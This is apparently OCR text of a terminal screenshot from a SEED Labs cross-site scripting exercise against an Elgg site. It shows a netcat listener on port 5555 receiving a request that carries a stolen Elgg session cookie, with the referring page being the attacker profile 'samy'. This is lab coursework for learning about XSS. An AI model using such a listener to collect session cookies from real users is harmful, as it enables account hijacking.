 Terminator
En
5:17 PM
/bin/bash
/bin/bash 66x24
[10/31/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 41406)
GET /?c=Elgg%3D4qkn3gp8rflev3v4bsdbv60dn1 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive